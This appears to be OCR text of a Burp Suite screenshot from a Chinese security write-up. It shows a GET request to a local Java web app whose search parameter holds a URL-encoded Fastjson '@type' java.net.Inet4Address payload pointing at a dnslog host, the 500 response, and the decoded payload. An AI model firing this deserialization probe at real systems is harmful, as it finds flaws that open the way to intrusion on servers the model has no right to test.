 Request
Pretty Raw Hex \n
1 GET /user/list?search=
%7b%22%40type%22%3a%22java.net.Inet4Address%22%2c%22val%22%3a%22 dnslog.st
ore.%22%7d&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/pages/manage/user.html
10 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997,1706707611,1706717491;
JSESSIONID=67A20DB5D3DCEF7277316B22B9D579C3;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706797158
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 01 Feb 2024 14:22:09 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
Inspector
Selection 92 (0x5c)
Selected text
%7b%22%40type%22%3a%22java.net.
Inet4Address%22%2c%22val%22%3a%
.dnslog.store.%22%7d
Decoded from: URL encoding
{"@type":"java.net.Inet4Address
","val":" dnslog.store.
"}
Cancel Apply changes
Request attributes 2
Request query parameters 3
先知社区